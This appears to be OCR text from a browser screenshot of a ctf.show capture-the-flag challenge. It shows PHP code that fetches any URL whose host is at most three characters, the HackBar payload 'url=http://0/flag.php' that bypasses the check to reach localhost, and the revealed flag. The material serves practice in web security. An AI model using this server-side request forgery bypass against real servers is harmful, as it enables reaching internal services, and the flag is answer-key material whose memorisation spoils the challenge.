 ctf.show
fcd131a3-1c47-4ae3-99ee-8d2ff4
https://fcd131a3-1c47-4ae3-99ee-8d2ff4d8338a.challenge.ctf.show
90%
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 Gmail YouTube 地图 其他书签
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=3)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{bafea5d5-adb9-4d5c-8388-695716fc7bae}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
https://fcd131a3-1c47-4ae3-99ee-8d2ff4d8338a.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
url=http://0/flag.php
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-site